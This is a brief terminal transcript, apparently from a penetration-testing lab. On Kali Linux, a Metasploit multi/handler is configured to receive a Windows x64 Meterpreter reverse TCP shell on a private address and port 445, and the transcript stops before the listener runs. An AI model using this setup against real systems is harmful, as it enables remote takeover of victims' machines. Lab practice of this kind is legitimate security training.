 ┌──(kali㉿kali)-[~/Desktop]
└─$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.44.128
LHOST => 192.168.44.128
msf6 exploit(multi/handler) > set LPORT 445
LPORT => 445